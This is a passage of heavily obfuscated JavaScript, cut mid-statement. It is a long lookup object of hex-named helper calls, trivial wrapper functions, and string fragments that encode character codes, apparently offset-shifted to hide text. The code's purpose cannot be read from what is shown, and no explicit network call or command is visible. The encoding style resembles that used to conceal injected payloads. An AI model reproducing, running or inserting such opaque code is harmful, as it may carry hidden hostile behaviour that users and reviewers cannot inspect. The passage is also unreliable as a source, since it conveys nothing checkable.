_0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return 